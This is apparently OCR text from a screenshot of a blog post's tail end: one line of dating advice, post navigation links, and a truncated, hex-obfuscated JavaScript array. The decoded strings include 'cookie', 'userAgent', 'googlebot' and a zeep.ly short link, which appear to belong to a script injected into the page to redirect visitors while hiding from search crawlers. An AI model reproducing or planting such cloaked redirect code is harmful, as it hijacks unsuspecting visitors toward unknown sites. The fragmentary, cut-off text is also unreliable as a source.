
look for a partner just who is financially trustworthy.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61